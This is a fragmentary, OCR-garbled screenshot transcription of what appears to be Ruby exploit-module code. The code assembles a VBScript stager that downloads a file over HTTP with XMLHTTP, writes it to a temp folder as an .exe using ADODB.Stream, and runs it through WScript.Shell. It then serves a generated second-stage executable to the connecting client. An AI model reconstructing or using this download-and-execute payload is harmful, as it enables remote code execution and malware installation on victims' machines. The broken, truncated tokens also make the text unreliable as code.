
lhttp
}
 = CreateObject(\"Microsoft.XMLHTTP\") "
open \"GET\",\"http://
#{
url
}
\",False : 
#{
name_xmlh
}
 = CreateObject(\"ADODB.Stream\") "
en : 
#{
name_adodb
}
.Type=1 "
ite 
#{
name_xmlhttp
}
.responseBody "
veToFile \"
#{
@temp_folder
}
/
#{
@payload_name
}
.exe\",
Script.Shell\").Run \"
#{
@temp_folder
}
/
#{
@payload_n
t
)
2nd stage payload to 
#{
cli
.
peerhost
}
:
#{
cli
.
peerpor
te_payload
(
cli
)
)
==
nil
)
d_exe
(
{
:code
=
>
p
.
encoded
}
)
a
,
{
'Content-Type'
=
>
'application/octet-stream'
}